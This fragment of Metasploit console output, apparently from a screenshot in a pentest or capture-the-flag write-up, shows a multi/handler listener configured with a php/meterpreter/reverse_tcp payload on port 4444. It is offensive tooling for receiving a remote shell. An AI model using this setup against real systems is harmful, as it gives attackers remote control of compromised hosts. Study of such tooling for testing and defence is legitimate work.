 msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port